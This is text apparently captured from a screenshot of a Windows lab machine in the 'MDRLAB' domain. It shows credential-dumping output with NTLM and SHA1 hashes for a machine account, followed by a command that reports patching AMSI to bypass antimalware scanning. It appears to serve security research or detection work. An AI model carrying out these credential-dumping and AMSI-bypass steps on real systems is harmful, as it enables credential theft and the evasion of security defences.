 Administrator: Command Prompt
credman :
cloudap : KO
Authentication Id : 0 ; 45056 (00000000:0000b000)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2/14/2023 5:38:53 PM
SID :
msv :
[00000003] Primary
* Username : WIN10-HOST3$
* Domain : MDRLAB
* NTLM : 6863312037c6962fc2922a53fac0509a
* SHA1 : 29c310f87cdb77ca9258ba7e6c38a4471ab0ef3d
tspkg :
wdigest :
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN10-HOST3$
Domain : MDRLAB
Logon Server : (null)
Logon Time : 2/14/2023 5:38:53 PM
SID : S-1-5-18
Administrator: Command Prompt
C:\Users\Administrator\Desktop>AmsiOpenSession.exe 5512
[+] The Patch : 0000000000000075
[+] AMSI patched !!
C:\Users\Administrator\Desktop>
Activate Windows
Go to Settings to activate Windows.